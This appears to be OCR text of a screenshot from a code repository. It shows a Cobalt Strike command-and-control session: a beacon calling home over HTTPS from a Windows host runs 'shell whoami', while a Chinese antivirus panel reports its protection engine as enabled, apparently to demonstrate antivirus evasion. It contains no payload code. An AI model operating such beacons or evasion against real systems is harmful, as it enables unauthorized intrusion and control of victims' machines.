 安全防护中心
核晶防护引擎 - 已开启
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external inte listener user computer note process pid arch last sleep
192.16... 192.16... HTTPS hasee WIN-M... javaw.... 7876 x64 25s 45 seconds (
Event Log X Beacon 192.168.47.178@7876 X
[01/09 21:41:03] beacon> shell whoami
[01/09 21:41:03] [*] Tasked beacon to run: whoami
[01/09 21:41:07] [+] host called home, sent: 37 bytes
[01/09 21:41:09] [+] received output:
henry\hasee